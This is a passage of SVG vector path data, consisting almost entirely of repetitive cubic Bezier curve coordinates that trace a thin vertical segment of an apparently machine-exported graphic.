243.037C64.7189 243.036 64.7189 243.036 64.7189 243.035C64.7189 243.034 64.7189 243.034 64.7189 243.033C64.7189 243.033 64.7189 243.032 64.7189 243.032C64.7189 243.031 64.7189 243.03 64.7189 243.03C64.7189 243.029 64.7189 243.029 64.7189 243.028C64.7189 243.027 64.7189 243.027 64.7189 243.026C64.7189 243.026 64.7189 243.025 64.7189 243.025C64.7189 243.024 64.7189 243.023 64.7189 243.023C64.7189 243.022 64.7189 243.022 64.7189 243.021C64.7189 243.021 64.7189 243.02 64.7189 243.019C64.7189 243.019 64.7189 243.018 64.7189 243.018C64.7189 243.017 64.7189 243.016 64.7189 243.016C64.7189 243.015 64.7189 243.015 64.7189 243.014C64.7189 243.014 64.7189 243.013 64.7189 243.012C64.7189 243.012 64.7189 243.011 64.7189 243.011C64.7189 243.01 64.7189 243.009 64.7189 243.009C64.7189 243.008 64.7189 243.008 64.7189 243.007C64.7189 243.007 64.7189 243.006 64.7189 243.005C64.7189 243.005 64.7189 243.004 64.7189 243.004C64.7189 243.003 64.7189 243.002 64.7189 243.002C64.7189 243.001 64.7189 243.001 64.7189 243C64.7189 243 64.7189 242.999 64.7189 242.998C64.7189 242.998 64.7189 242.997 64.7189 242.997C64.7189 242.996 64.7189 242.995 64.7189 242.995C64.7189 242.994 64.7189 242.994 64.7189 242.993C64.7189 242.992 64.7189 242.992 64.7189 242.991C64.7189 242.991 64.7189 242.99 64.7189 242.99C64.7189 242.989 64.7189 242.988 64.7189 242.988C64.7189 242.987 64.7189 242.987 64.7189 242.986C64.7189 242.985 64.7189 242.985 64.7189 242.984C64.7189 242.984 64.7189 242.983 64.7189 242.982C64.7189 242.982 64.7189 242.981 64.7189 242.981C64.7189 242.98 64.7189 242.979 64.7189 242.979C64.7189 242.978 64.7189 242.978 64.7189 242.977C64.7189 242.976 64.7189 242.976 64.7189 242.975C64.7189 242.975 64.7189 242.974 64.7189 242.973C64.7189 242.973 64.7189 242.972 64.7189 242.972C64.7189 242.971 64.7189 242.971 64.7189 242.97C64.7189 242.969 64.7189 242.969 64.7189 242.968C64.7189 242.968 64.7189 242.967 64.7189 242.966C64.7189 242.966 64.7189 242.965 64.7189 242.965C64.7189 242.964 64.7189 242.963 64.7189 242.963C64.7189 242.962 64.7189 242.962 64.7189 242.961C64.7189 242.96 64.7189 242.96 64.7189 242.959C64.7189 242.959 64.7189 242.958 64.7189 242.957C64.7189 242.957 64.7189 242.956 64.7189 242.956C64.7189 242.955 64.7189 242.954 64.7189 242.954C64.7189 242.953 64.7189 242.953 64.7189 242.952C64.7189 242.951 64.7189 242.951 64.7189 242.95C64.7189 242.949 64.7189 242.949 64.7189 242.948C64.7189 242.948 64.7189 242.947 64.7189 242.946C64.7189 242.946 64.7189 242.945 64.7189 242.945C64.7189 242.944 64.7189 242.943 64.7189 242.943C64.7189 242.942 64.7189 242.942 64.7189 242.941C64.7189 242.94 64.7189 242.94 64.7189 242.939C64.7189 242.939 64.7189 242.938 64.7189 242.937C64.7189 242.937 64.7189 242.936 64.7189 242.936C64.7189 242.935 64.7189 242.934 64.7189 242.934C64.7189 242.933 64.7189 242.933 64.7189 242.932C64.7189 242.931 64.7189 242.931 64.7189 242.93C64.7189 242.929 64.7189 242.929 64.7189 242.928C64.7189 242.928 64.7189 242.927 64.7189 242.926C64.7189 242.926 64.7189 242.925 64.7189 242.925C64.7189 242.924 64.7189 242.923 64.7189 242.923C64.7189 242.922 64.7189 242.922 64.7189 242.921C64.7189 242.92 64.7189 242.92 64.7189 242.919C64.7189 242.918 64.7189 242.918 64.7189 242.917C64.7189 242.917 64.7189 242.916 64.7189 242.915C64.7189 242.915 64.7189 242.914 64.7189 242.914C64.7189 242.913 64.7189 242.912 64.7189 242.912C64.7189 242.911 64.7189 242.91 64.7189 242.91C64.7189 242.909 64.7189 242.909 64.7189 242.908C64.7189 242.907 64.7189 242.907 64.7189 242.906C64.7189 242.906 64.7189 242.905 64.7189 242.904C64.7189 242.904 64.7189 242.903 64.7189 242.902C64.7189 242.902 64.7189 242.901 64.7189 242.901C64.7189 242.9 64.7189 242.899 64.7189 242.899C64.7189 242.898 64.7189 242.897 64.7189 242.897C64.7189 242.896 64.7189 242.896 64.7189 242.895C64.7189 242.894 64.7189 242.894 64.7189 242.893C64.7189 242.892 64.7189 242.892 64.7189 242.891C64.7189 242.891 64.7189 242.89 64.7189 242.889C64.7189 242.889 64.7189 242.888 64.7189 242.888C64.7189 242.887 64.7189 242.886 64.7189 242.886C64.7189 242.885 64.7189 242.884 64.7189 242.884C64.7189 242.883 64.7189 242.883 64.7189 242.882C64.7189 242.881 64.7189 242.881 64.7189 242.88C64.7189 242.879 64.7189 242.879 64.7189 242.878C64.7189 242.878 64.7189 242.877 64.7189 242.876C64.7189 242.876 64.7189 242.875 64.7189 242.874C64.7189 242.874 64.7189 242.873 64.7189 242.872C64.7189 242.872 64.7189 242.871 64.7189 242.871C64.7189 242.87 64.7189 242.869 64.7189 242.869C64.7189 242.868 64.7189 242.867 64.7189 242.867C64.7189 242.866 64.7189 242.866 64.7189 242.865C64.7189 242.864 64.7189 242.864 64.7189 242.863C64.7189 242.862 64.7189 242.862 64.7189 242.861C64.7189 242.861 64.7189 242.86 64.7189 242.859C64.7189 242.859 64.7189 242.858 64.7189 242.857C64.7189 242.857 64.7189 242.856 64.7189 242.855C64.7189 242.855 64.7189 242.854 64.7189 242.854C64.7189 242.853 64.7189 242.852 64.7189 242.852C64.7189 242.851 64.7189 242.85 64.7189 242.85C64.7189 242.849 64.7189 242.848 64.7189 242.848C64.7189 242.847 64.7189 242.847 64.7189 242.846C64.7189 242.845 64.7189 242.845 64.7189 242.844C64.7189 242.843 64.7189 242.843 64.7189 242.842C64.7189 242.842 64.7189 242.841 64.7189 242.84C64.7189 242.84 64.7189 242.839 64.7189 242.838C64.7189 242.838 64.7189 242.837 64.7189 242.836C64.7189 242.836 64.7189 242.835 64.7189 242.834C64.7189 242.834 64.7189 242.833 64.7189 242.833C64.7189 242.832 64.7189 242.831 64.7189 242.831C64.7189 242.83 64.7189 242.829 64.7189 242.829C64.7189 242.828 64.7189 242.827 64.7189 242.827C64.7189 242.826 64.7189 242.826 64.7189 242.825C64.7189 242.824 64.7189 242.824 64.7189 242.823C64.7189 242.822 64.7189 242.822 64.7189 242.821C64.7189 242.82 64.7189 242.82 64.7189 242.819C64.7189 242.818 64.7189 242.818 64.7189 242.817C64.7189 242.817 64.7189 242.816 64.7189 242.815C64.7189 242.815 64.7189 242.814 64.7189 242.813C64.7189 242.813 64.7189 242.812 64.7189 242.811C64.7189 242.811 64.7189 242.81 64.7189 242.809C64.7189 242.809 64.7189 242.808 64.7189 242.807C64.7189 242.807 64.7189 242.806 64.7189 242.806C64.7189 242.805 64.7189 242.804 64.7189 242.804C64.7189 242.803 64.7189 242.802 64.7189 242.802C64.7189 242.801 64.7189 242.8 64.7189 242.8C64.7189 242.799 64.7189 242.798 64.7189 242.798C64.7189 242.797 64.7189 242.796 64.7189 242.796C64.7189 242.795 64.7189 242.795 64.7189 242.794C64.7189 242.793 64.7189 242.793 64.7189 242.792C64.7189 242.791 64.7189 242.791 64.7189 242.79C64.7189 242.789 64.7189 242.789 64.7189 242.788C64.7189 242.787 64.7189 242.787 64.7189 242.786C64.7189 242.785 64.7189 242.785 64.7189 242.784C64.7189 242.783 64.7189 242.783 64.7189 242.782C64.7189 242.781 64.7189 242.781 64.7189 242.78C64.7189 242.78 64.7189 242.779 64.7189 242.778C64.7189 242.778 64.7189 242.777 64.7189 242.776C64.7189 242.776 64.7189 242.775 64.7189 242.774C64.7189 242.774 64.7189 242.773 64.7189 242.772C64.7189 242.772 64.7189 242.771 64.7189 242.77C64.7189 242.77 64.7189 242.769 64.7189 242.768C64.7189 242.768 64.7189 242.767 64.7189 242.766C64.7189 242.766 64.7189 242.765 64.7189 242.764C64.7189 242.764 64.7189 242.763 64.7189 242.762C64.7189 242.762 64.7189 242.761 64.7189 242.76C64.7189 242.76 64.7189 242.759 64.7189 242.758C64.7189 242.758 64.7189 242.757 64.7189 242.756C64.7189 242.756 64.7189 242.755 64.7189 242.755C64.7189 242.754 64.7189 242.753 64.7189 242.753C64.7189 242.752 64.7189 242.751 64.7189 242.751C64.7189 242.75 64.7189 242.749 64.7189 242.749C64.7189 242.748 64.7189 242.747 64.7189 242.747C64.7189 242.746 64.7189 242.745 64.7189 242.745C64.7189 242.744 64.7189 242.743 64.7189 242.743C64.7189 242.742 64.7189 242.741 64.7189 242.741C64.7189 242.74 64.7189 242.739 64.7189 242.739C64.7189 242.738 64.7189 242.737 64.7189 242.737C64.7189 242.736 64.7189 242.735 64.7189 242.735C64.7189 242.734 64.7189 242.733 64.7189 242.733C64.7189 242.732 64.7189 242.731 64.7189 242.731C64.7189 242.73 64.7189 242.729 64.7189 242.729C64.7189 242.728 64.7189 242.727 64.7189 242.727C64.7189 242.726 64.7189 242.725 64.7189 242.725C64.7189 242.724 64.7189 242.723 64.7189 242.723C64.7189 242.722 64.7189 242.721 64.7189 242.721C64.7189 242.72 64.7189 242.719 64.7189 242.719C64.7189 242.718 64.7189 242.717 64.7189 242.717C64.7189 242.716 64.7189 242.715 64.7189 242.715C64.7189 242.714 64.7189 242.713 64.7189 242.713C64.7189 242.712 64.7189 242.711 64.7189 242.71C64.7189 242.71 64.7189 242.709 64.7189 242.708C64.7189 242.708 64.7189 242.707 64.7189 242.706C64.7189 242.706 64.7189 242.705 64.7189 242.704C64.7189 242.704 64.7189 242.703 64.7189 242.702C64.7189 242.702 64.7189 242.701 64.7189 242.7C64.7189 242.7 64.7189 242.699 64.7189 242.698C64.7189 242.698 64.7189 242.697 64.7189 242.696C64.7189 242.696 64.7189 242.695 64.7189 242.694C64.7189 242.694 64.7189 242.693 64.7189 242.692C64.7189 242.692 64.7189 242.691 64.7189 242.69C64.7189 242.69 64.7189 242.689 64.7189 242.688C64.7189 242.688 64.7189 242.687 64.7189 242.686C64.7189 242.685 64.7189 242.685 64.7189 242.684C64.7189 242.683 64.7189 242.683 64.7189 242.682C64.7189 242.681 64.7189 242.681 64.7189 242.68C64.7189 242.679 64.7189 242.679 64.7189 242.678C64.7189 242.677 64.7189 242.677 64.7189 242.676C64.7189 242.675 64.7189 242.675 64.7189 242.674C64.7189 242.673 64.7189 242.673 64.7189 242.672C64.7189 242.671 64.7189 242.671 64.7189 242.67C64.7189 242.669 64.7189 242.668 64.7189 242.668C64.7189 242.667 64.7189 242.666 64.7189 242.666C64.7189 242.665 64.7189 242.664 64.7189 242.664C64.7189 242.663 64.7189 242.662 64.7189 242.662C64.7189 242.661 64.7189 242.66 64.7189 242.66C64.7189 242.659 64.7189 242.658 64.7189 242.658C64.7189 242.657 64.7189 242.656 64.7189 242.655C64.7189 242.655 64.7189 242.654 64.7189 242.653C64.7189 242.653 64.7189 242.652 64.7189 242.651C64.7189 242.651 64.7189 242.65 64.7189 242.649C64.7189 242.649 64.7189 242.648 64.7189 242.647C64.7189 242.647 64.7189 242.646 64.7189 242.645C64.7189 242.644 64.7189 242.644 64.7189 242.643C64.7189 242.642 64.7189 242.642 64.7189 242.641C64.7189 242.64 64.7189 242.64 64.7189 242.639C64.7189 242.638 64.7189 242.638 64.7189 242.637C64.7189 242.636 64.7189 242.635 64.7189 242.635C64.7189 242.634 64.7189 242.633 64.7189 242.633C64.7189 242.632 64.7189 242.631 64.7189 242.631C64.7189 242.63 64.7189 242.629 64.7189 242.629C64.7189 242.628 64.7189 242.627 64.7189 242.626C64.7189 242.626 64.7189 242.625 64.7189 242.624C64.7189 242.624 64.7189 242.623 64.7189 242.622C64.7189 242.622 64.7189 242.621 64.7189 242.62C64.7189 242.62 64.7189 242.619 64.7189 242.618C64.7189 242.617 64.7189 242.617 64.7189 242.616C64.7189 242.615 64.7189 242.615 64.7189 242.614C64.7189 242.613 64.7189 242.613 64.7189 242.612C64.7189 242.611 64.7189 242.61 64.7189 242.61C64.7189 242.609 64.7189 242.608 64.7189 242.608C64.7189 242.607 64.7189 242.606 64.7189 242.606C64.7189 242.605 64.7189 242.604 64.7189 242.604C64.7189 242.603 64.7189 242.602 64.7189 242.601C64.7189 242.601 64.7189 242.6 64.7189 242.599C64.7189 242.599 64.7189 242.598 64.7189 242.597C64.7189 242.597 64.7189 242.596 64.7189 242.595C64.7189 242.594 64.7189 242.594 64.7189 242.593C64.7189 242.592 64.7189 242.592 64.7189 242.591C64.7189 242.59 64.7189 242.589 64.7189 242.589C64.7189 242.588 64.7189 242.587 64.7189 242.587C64.7189 242.586 64.7189 242.585 64.7189 242.585C64.7189 242.584 64.7189 242.583 64.7189 242.582C64.7189 242.582 64.7189 242.581 64.7189 242.58C64.7189 242.58 64.7189 242.579 64.7189 242.578C64.7189 242.578 64.7189 242.577 64.7189 242.576C64.7189 242.575 64.7189 242.575 64.7189 242.574C64.7189 242.573 64.7189 242.573 64.7189 242.572C64.7189 242.571 64.7189 242.57 64.7189 242.57C64.7189 242.569 64.7189 242.568 64.7189 242.568C64.7189 242.567 64.7189 242.566 64.7189 242.566C64.7189 242.565 64.7189 242.564 64.7189 242.563C64.7189 242.563 64.7189 242.562 64.7189 242.561C64.7189 242.561 64.7189 242.56 64.7189 242.559C64.7189 242.558 64.7189 242.558 64.7189 242.557C64.7189 242.556 64.7189 242.556 64.7189 242.555C64.7189 242.554 64.7189 242.553 64.7189 242.553C64.7189 242.552 64.7189 242.551 64.7189 242.551C64.7189 242.55 64.7189 242.549 64.7189 242.549C64.7189 242.548 64.7189 242.547 64.7189 242.546C64.7189 242.546 64.7189 242.545 64.7189 242.544C64.7189 242.544 64.7189 242.543 64.7189 242.542C64.7189 242.541 64.7189 242.541 64.7189 242.54C64.7189 242.539 64.7189 242.539 64.7189 242.538C64.7189 242.537 64.7189 242.536 64.7189 242.536C64.7189 242.535 64.7189 242.534 64.7189 242.534C64.7189 242.533 64.7189 242.532 64.7189 242.531C64.7189 242.531 64.7189 242.53 64.7189 242.529C64.7189 242.529 64.7189 242.528 64.7189 242.527C64.7189 242.526 64.7189 242.526 64.7189 242.525C64.7189 242.524 64.7189 242.524 64.7189 242.523C64.7189 242.522 64.7189 242.521 64.7189 242.521C64.7189 242.52 64.7189 242.519 64.7189 242.518C64.7189 242.518 64.7189 242.517 64.7189 242.516C64.7189 242.516 64.7189 242.515 64.7189 242.514C64.7189 242.513 64.7189 242.513 64.7189 242.512C64.7189 242.511 64.7189 242.511 64.7189 242.51C64.7189 242.509 64.7189 242.508 64.7189 242.508C64.7189 242.507 64.7189 242.506 64.7189 242.506C64.7189 242.505 64.7189 242.504 64.7189 242.503C64.7189 242.503 64.7189 242.502 64.7189 242.501C64.7189 242.5 64.7189 242.5 64.7189 242.499C64.7189 242.498 64.7189 242.498 64.7189 242.497C64.7189 242.496 64.7189 242.495 64.7189 242.495C64.7189 242.494 64.7189 242.493 64.7189 242.493C64.7189 242.492 64.7189 242.491 64.7189 242.49C64.7189 242.49 64.7189 242.489 64.7189 242.488C64.7189 242.487 64.7189 242.487 64.7189 242.486C64.7189 242.485 64.7189 242.485 64.7189 242.484C64.7189 242.483 64.7189 242.482 64.7189 242.482C64.7189 242.481 64.7189 242.48 64.7189 242.479C64.7189 242.479 64.7189 242.478 64.7189 242.477C64.7189 242.477 64.7189 242.476 64.7189 242.475C64.7189 242.474 64.7189 242.474 64.7189 242.473C64.7189 242.472 64.7189 242.472 64.7189 242.471C64.7189 242.47 64.7189 242.469 64.7189 242.469C64.7189 242.468 64.7189 242.467 64.7189 242.466C64.7189 242.466 64.7189 242.465 64.7189 242.464C64.7189 242.463 64.7189 242.463 64.7189 242.462C64.7189 242.461 64.7189 242.461 64.7189 242.46C64.7189 242.459 64.7189 242.458 64.7189 242.458C64.7189 242.457 64.7189 242.456 64.7189 242.455C64.7189 242.455 64.7189 242.454 64.7189 242.453C64.7189 242.453 64.7189 242.452 64.7189 242.451C64.7189 242.45 64.7189 242.45 64.7189 242.449C64.7189 242.448 64.7189 242.447 64.7189 242.447C64.7189 242.446 64.7189 242.445 64.7189 242.444C64.7189 242.444 64.7189 242.443 64.7189 242.442C64.7189 242.442 64.7189 242.441 64.7189 242.44C64.7189 242.439 64.7189 242.439 64.7189 242.438C64.7189 242.437 64.7189 242.436 64.7189 242.436C64.7189 242.435 64.7189 242.434 64.7189 242.433C64.7189 242.433 64.7189 242.432 64.7189 242.431C64.7189 242.431 64.7189 242.43 64.7189 242.429C64.7189 242.428 64.7189 242.428 64.7189 242.427C64.7189 242.426 64.7189 242.425 64.7189 242.425C64.7189 242.424 64.7189 242.423 64.7189 242.422C64.7189 242.422 64.7189 242.421 64.7189 242.42C64.7189 242.419 64.7189 242.419 64.7189 242.418C64.7189 242.417 64.7189 242.416 64.7189 242.416C64.7189 242.415 64.7189 242.414 64.7189 242.414C64.7189 242.413 64.7189 242.412 64.7189 242.411C64.7189 242.411 64.7189 242.41 64.7189 242.409C64.7189 242.408 64.7189 242.408 64.7189 242.407C64.7189 242.406 64.7189 242.405 64.7189 242.405C64.7189 242.404 64.7189 242.403 64.7189 242.402C64.7189 242.402 64.7189 242.401 64.7189 242.4C64.7189 242.399 64.7189 242.399 64.7189 242.398C64.7189 242.397 64.7189 242.396 64.7189 242.396C64.7189 242.395 64.7189 242.394 64.7189 242.394C64.7189 242.393 64.7189 242.392 64.7189 242.391C64.7189 242.391 64.7189 242.39 64.7189 242.389C64.7189 242.388 64.7189 242.388 64.7189 242.387C64.7189 242.386 64.7189 242.385 64.7189 242.385C64.7189 242.384 64.7189 242.383 64.7189 242.382C64.7189 242.382 64.7189 242.381 64.7189 242.38C64.7189 242.379 64.7189 242.379 64.7189 242.378C64.7189 242.377 64.7189 242.376 64.7189 242.376C64.7189 242.375 64.7189 242.374 64.7189 242.373C64.7189 242.373 64.7189 242.372 64.7189 242.371C64.7189 242.37 64.7189 242.37 64.7189 242.369C64.7189 242.368 64.7189 242.367 64.7189 242.367C64.7189 242.366 64.7189 242.365 64.7189 242.364C64.7189 242.364 64.7189 242.363 64.7189 242.362C64.7189 242.361 64.7189 242.361 64.7189 242.36C64.7189 242.359 64.7189 242.358 64.7189 242.358C64.7189 242.357 64.7189 242.356 64.7189 242.355C64.7189 242.355 64.7189 242.354 64.7189 242.353C64.7189 242.352 64.7189 242.352 64.7189 242.351C64.7189 242.35 64.7189 242.349 64.7189 242.349C64.7189 242.348 64.7189 242.347 64.7189 242.346C64.7189 242.346 64.7189 242.345 64.7189 242.344C64.7189 242.343 64.7189 242.343 64.7189 242.342C64.7189 242.341 64.7189 242.34 64.7189 242.34C64.7189 242.339 64.7189 242.338 64.7189 242.337C64.7189 242.337 64.7189 242.336 64.7189 242.335C64.7189 242.334 64.7189 242.334 64.7189 242.333C64.7189 242.332 64.7189 242.331 64.7189 242.331C64.7189 242.33 64.7189 242.329 64.7189 242.328C64.7189 242.328 64.7189 242.327 64.7189 242.326C64.7189 242.325 64.7189 242.324 64.7189 242.324C64.7189 242.323 64.7189 242.322 64.7189 242.321C64.7189 242.321 64.7189 242.32 64.7189 242.319C64.7189 242.318 64.7189 242.318 64.7189 242.317C64.7189 242.316 64.7189 242.315 64.7189 242.315C64.7189 242.314 64.7189 242.313 64.7189 242.312C64.7189 242.312 64.7189 242.311 64.7189 242.31C64.7189 242.309 64.7189 242.309 64.7189 242.308C64.7189 242.307 64.7189 242.306 64.7189 242.306C64.7189 242.305 64.7189 242.304 64.7189 242.303C64.7189 242.302 64.7189 242.302 64.7189 242.301C64.7189 242.3 64.7189 242.299 64.7189 242.299C64.7189 242.298 64.7189 242.297 64.7189 242.296C64.7189 242.296 64.7189 242.295 64.7189 242.294C64.7189 242.293 64.7189 242.293 64.7189 242.292C64.7189 242.291 64.7189 242.29 64.7189 242.29C64.7189 242.289 64.7189 242.288 64.7189 242.287C64.7189 242.286 64.7189 242.286 64.7189 242.285C64.7189 242.284 64.7189 242.283 64.7189 242.283C64.7189 242.282 64.7189 242.281 64.7189 242.28C64.7189 242.28 64.7189 242.279 64.7189 242.278C64.7189 242.277 64.7189 242.277 64.7189 242.276C64.7189 242.275 64.7189 242.274 64.7189 242.273C64.7189 242.273 64.7189 242.272 64.7189 242.271C64.7189 242.27 64.7189 242.27 64.7189 242.269C64.7189 242.268 64.7189 242.267 64.7189 242.267C64.7189 242.266 64.7189 242.265 64.7189 242.264C64.7189 242.264 64.7189 242.263 64.7189 242.262C64.7189 242.261 64.7189 242.26 64.7189 242.26C64.7189 242.259 64.7189 242.258 64.7189 242.257C64.7189 242.257 64.7189 242.256 64.7189 242.255C64.7189 242.254 64.7189 242.254 64.7189 242.253C64.7189 242.252 64.7189 242.251 64.7189 242.25C64.7189 242.25 64.7189 242.249 64.7189 242.248C64.7189 242.247 64.7189 242.247 64.7189 242.246C64.7189 242.245 64.7189 242.244 64.7189 242.244C64.7189 242.243 64.7189 242.242 64.7189 242.241C64.7189 242.24 64.7189 242.24 64.7189 242.239C64.7189 242.238 64.7189 242.237 64.7189 242.237C64.7189 242.236 64.7189 242.235 64.7189 242.234C64.7189 242.233 64.7189 242.233 64.7189 242.232C64.7189 242.231 64.7189 242.23 64.7189 242.23C64.7189 242.229 64.7189 242.228 64.7189 242.227C64.7189 242.227 64.7189 242.226 64.7189 242.225C64.7189 242.224 64.7189 242.223 64.7189 242.223C64.7189 242.222 64.7189 242.221 64.7189 242.22C64.7189 242.22 64.7189 242.219 64.7189 242.218C64.7189 242.217 64.7189 242.216 64.7189 242.216C64.7189 242.215 64.7189 242.214 64.7189 242.213C64.7189 242.213 64.7189 242.212 64.7189 242.211C64.7189 242.21 64.7189 242.209 64.7189 242.209C64.7189 242.208 64.7189 242.207 64.7189 242.206C64.7189 242.206 64.7189 242.205 64.7189 242.204C64.7189 242.203 64.7189 242.202 64.7189 242.202C64.7189 242.201 64.7189 242.2 64.7189 242.199C64.7189 242.199 64.7189 242.198 64.7189 242.197C64.7189 242.196 64.7189 242.195 64.7189 242.195C64.7189 242.194 64.7189 242.193 64.7189 242.192C64.7189 242.192 64.7189 242.191 64.7189 242.19C64.7189 242.189 64.7189 242.188 64.7189 242.188C64.7189 242.187 64.7189 242.186 64.7189 242.185C64.7189 242.185 64.7189 242.184 64.7189 242.183C64.7189 242.182 64.7189 242.181 64.7189 242.181C64.7189 242.18 64.7189 242.179 64.7189 242.178C64.7189 242.178 64.7189 242.177 64.7189 242.176C64.7189 242.175 64.7189 242.174 64.7189 242.174C64.7189 242.173 64.7189 242.172 64.7189 242.171C64.7189 242.17 64.7189 242.17 64.7189 242.169C64.7189 242.168 64.7189 242.167 64.7189 242.167C64.7189 242.166 64.7189 242.165 64.7189 242.164C64.7189 242.163 64.7189 242.163 64.7189 242.162C64.7189 242.161 64.7189 242.16 64.7189 242.159C64.7189 242.159 64.7189 242.158 64.7189 242.157H63.9189C63.9189 242.158 63.9189 242.159 63.9189 242.159C63.9189 242.16 63.9189 242.161 63.9189 242.162C63.9189 242.163 63.9189 242.163 63.9189 242.164C63.9189 242.165 63.9189 242.166 63.9189 242.167C63.9189 242.167 63.9189 242.168 63.9189 242.169C63.9189 242.17 63.9189 242.17 63.9189 242.171C63.9189 242.172 63.9189 242.173 63.9189 242.174C63.9189 242.174 63.9189 242.175 63.9189 242.176C63.9189 242.177 63.9189 242.178 63.9189 242.178C63.9189 242.179 63.9189 242.18 63.9189 242.181C63.9189 242.181 63.9189 242.182 63.9189 242.183C63.9189 242.184 63.9189 242.185 63.9189 242.185C63.9189 242.186 63.9189 242.187 63.9189 242.188C63.9189 242.188 63.9189 242.189 63.9189 242.19C63.9189 242.191 63.9189 242.192 63.9189 242.192C63.9189 242.193 63.9189 242.194 63.9189 242.195C63.9189 242.195 63.9189 242.196 63.9189 242.197C63.9189 242.198 63.9189 242.199 63.9189 242.199C63.9189 242.2 63.9189 242.201 63.9189 242.202C63.9189 242.202 63.9189 242.203 63.9189 242.204C63.9189 242.205 63.9189 242.206 63.9189 242.206C63.9189 242.207 63.9189 242.208 63.9189 242.209C63.9189 242.209 63.9189 242.21 63.9189 242.211C63.9189 242.212 63.9189 242.213 63.9189 242.213C63.9189 242.214 63.9189 242.215 63.9189 242.216C63.9189 242.216 63.9189 242.217 63.9189 242.218C63.9189 242.219 63.9189 242.22 63.9189 242.22C63.9189 242.221 63.9189 242.222 63.9189 242.223C63.9189 242.223 63.9189 242.224 63.9189 242.225C63.9189 242.226 63.9189 242.227 63.9189 242.227C63.9189 242.228 63.9189 242.229 63.9189 242.23C63.9189 242.23 63.9189 242.231 63.9189 242.232C63.9189 242.233 63.9189 242.233 63.9189 242.234C63.9189 242.235 63.9189 242.236 63.9189 242.237C63.9189 242.237 63.9189 242.238 63.9189 242.239C63.9189 242.24 63.9189 242.24 63.9189 242.241C63.9189 242.242 63.9189 242.243 63.9189 242.244C63.9189 242.244 63.9189 242.245 63.9189 242.246C63.9189 242.247 63.9189 242.247 63.9189 242.248C63.9189 242.249 63.9189 242.25 63.9189 242.25C63.9189 242.251 63.9189 242.252 63.9189 242.253C63.9189 242.254 63.9189 242.254 63.9189 242.255C63.9189 242.256 63.9189 242.257 63.9189 242.257C63.9189 242.258 63.9189 242.259 63.9189 242.26C63.9189 242.26 63.9189 242.261 63.9189 242.262C63.9189 242.263 63.9189 242.264 63.9189 242.264C63.9189 242.265 63.9189 242.266 63.9189 242.267C63.9189 242.267 63.9189 242.268 63.9189 242.269C63.9189 242.27 63.9189 242.27 63.9189 242.271C63.9189 242.272 63.9189 242.273 63.9189 242.273C63.9189 242.274 63.9189 242.275 63.9189 242.276C63.9189 242.277 63.9189 242.277 63.9189 242.278C63.9189 242.279 63.9189 242.28 63.9189 242.28C63.9189 242.281 63.9189 242.282 63.9189 242.283C63.9189 242.283 63.9189 242.284 63.9189 242.285C63.9189 242.286 63.9189 242.286 63.9189 242.287C63.9189 242.288 63.9189 242.289 63.9189 242.29C63.9189 242.29 63.9189 242.291 63.9189 242.292C63.9189 242.293 63.9189 242.293 63.9189 242.294C63.9189 242.295 63.9189 242.296 63.9189 242.296C63.9189 242.297 63.9189 242.298 63.9189 242.299C63.9189 242.299 63.9189 242.3 63.9189 242.301C63.9189 242.302 63.9189 242.302 63.9189 242.303C63.9189 242.304 63.9189 242.305 63.9189 242.306C63.9189 242.306 63.9189 242.307 63.9189 242.308C63.9189 242.309 63.9189 242.309 63.9189 242.31C63.9189 242.311 63.9189 242.312 63.9189 242.312C63.9189 242.313 63.9189 242.314 63.9189 242.315C63.9189 242.315 63.9189 242.316 63.9189 242.317C63.9189 242.318 63.9189 242.318 63.9189 242.319C63.9189 242.32 63.9189 242.321 63.9189 242.321C63.9189 242.322 63.9189 242.323 63.9189 242.324C63.9189 242.324 63.9189 242.325 63.9189 242.326C63.9189 242.327 63.9189 242.328 63.9189 242.328C63.9189 242.329 63.9189 242.33 63.9189 242.331C63.9189 242.331 63.9189 242.332 63.9189 242.333C63.9189 242.334 63.9189 242.334 63.9189 242.335C63.9189 242.336 63.9189 242.337 63.9189 242.337C63.9189 242.338 63.9189 242.339 63.9189 242.34C63.9189 242.34 63.9189 242.341 63.9189 242.342C63.9189 242.343 63.9189 242.343 63.9189 242.344C63.9189 242.345 63.9189 242.346 63.9189 242.346C63.9189 242.347 63.9189 242.348 63.9189 242.349C63.9189 242.349 63.9189 242.35 63.9189 242.351C63.9189 242.352 63.9189 242.352 63.9189 242.353C63.9189 242.354 63.9189 242.355 63.9189 242.355C63.9189 242.356 63.9189 242.357 63.9189 242.358C63.9189 242.358 63.9189 242.359 63.9189 242.36C63.9189 242.361 63.9189 242.361 63.9189 242.362C63.9189 242.363 63.9189 242.364 63.9189 242.364C63.9189 242.365 63.9189 242.366 63.9189 242.367C63.9189 242.367 63.9189 242.368 63.9189 242.369C63.9189 242.37 63.9189 242.37 63.9189 242.371C63.9189 242.372 63.9189 242.373 63.9189 242.373C63.9189 242.374 63.9189 242.375 63.9189 242.376C63.9189 242.376 63.9189 242.377 63.9189 242.378C63.9189 242.379 63.9189 242.379 63.9189 242.38C63.9189 242.381 63.9189 242.382 63.9189 242.382C63.9189 242.383 63.9189 242.384 63.9189 242.385C63.9189 242.385 63.9189 242.386 63.9189 242.387C63.9189 242.388 63.9189 242.388 63.9189 242.389C63.9189 242.39 63.9189 242.391 63.9189 242.391C63.9189 242.392 63.9189 242.393 63.9189 242.394C63.9189 242.394 63.9189 242.395 63.9189 242.396C63.9189 242.396 63.9189 242.397 63.9189 242.398C63.9189 242.399 63.9189 242.399 63.9189 242.4C63.9189 242.401 63.9189 242.402 63.9189 242.402C63.9189 242.403 63.9189 242.404 63.9189 242.405C63.9189 242.405 63.9189 242.406 63.9189 242.407C63.9189 242.408 63.9189 242.408 63.9189 242.409C63.9189 242.41 63.9189 242.411 63.9189 242.411C63.9189 242.412 63.9189 242.413 63.9189 242.414C63.9189 242.414 63.9189 242.415 63.9189 242.416C63.9189 242.416 63.9189 242.417 63.9189 242.418C63.9189 242.419 63.9189 242.419 63.9189 242.42C63.9189 242.421 63.9189 242.422 63.9189 242.422C63.9189 242.423 63.9189 242.424 63.9189 242.425C63.9189 242.425 63.9189 242.426 63.9189 242.427C63.9189 242.428 63.9189 242.428 63.9189 242.429C63.9189 242.43 63.9189 242.431 63.9189 242.431C63.9189 242.432 63.9189 242.433 63.9189 242.433C63.9189 242.434 63.9189 242.435 63.9189 242.436C63.9189 242.436 63.9189 242.437 63.9189 242.438C63.9189 242.439 63.9189 242.439 63.9189 242.44C63.9189 242.441 63.9189 242.442 63.9189 242.442C63.9189 242.443 63.9189 242.444 63.9189 242.444C63.9189 242.445 63.9189 242.446 63.9189 242.447C63.9189 242.447 63.9189 242.448 63.9189 242.449C63.9189 242.45 63.9189 242.45 63.9189 242.451C63.9189 242.452 